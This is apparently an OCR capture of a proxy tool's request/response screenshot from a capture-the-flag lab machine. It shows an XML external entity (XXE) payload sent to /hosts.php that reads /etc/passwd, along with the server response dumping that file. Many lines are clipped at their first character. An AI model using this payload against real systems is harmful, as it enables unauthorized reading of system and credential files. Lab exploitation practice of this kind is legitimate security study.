 Go Cancel < > Target:
Request
Raw Params Headers Hex XML
ET /hosts.php HTTP/1.1
ost: 10.10.10.78
ser-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: en-US,en;q=0.5
ccept-Encoding: gzip, deflate
onnection: close
pgrade-Insecure-Requests: 1
ache-Control: max-age=0
ontent-Length: 213
?xml version="1.0" encoding="ISO-8859-1"?>
!DOCTYPE foo [
!ELEMENT foo ANY >
!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
details>
<subnet_mask>&xxe;</subnet_mask>
<test></test>
/details>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 20 Nov 2019 07:01:59 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 2487
Connection: close
Content-Type: text/html; charset=UTF-8
There are 4294967294 possible hosts for root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
florian:x:1000:1000:florian,,,:/home/florian:/bin/bash
cliff:x:1001:1001::/home/cliff:/bin/bash
mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin
ftp:x:123:130:ftp daemon,,,:/srv/ftp:/bin/false